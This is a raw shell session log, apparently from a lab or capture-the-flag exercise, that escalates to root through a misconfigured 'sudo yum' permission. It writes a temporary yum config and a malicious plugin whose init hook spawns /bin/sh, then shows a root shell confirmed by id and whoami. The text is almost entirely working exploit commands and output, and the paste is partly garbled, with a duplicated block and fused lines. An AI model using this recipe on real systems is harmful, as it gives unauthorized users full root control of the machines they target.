 bash-3.2$ TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOFTF=$(mktemp -d)
bash-3.2$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
bash-3.2$
bash-3.2$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
bash-3.2$
bash-3.2$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
>
EOF
bash-3.2$ sudo yum -c $TF/x --enableplugin=y
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-3.2# id;whoami
id;whoami
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root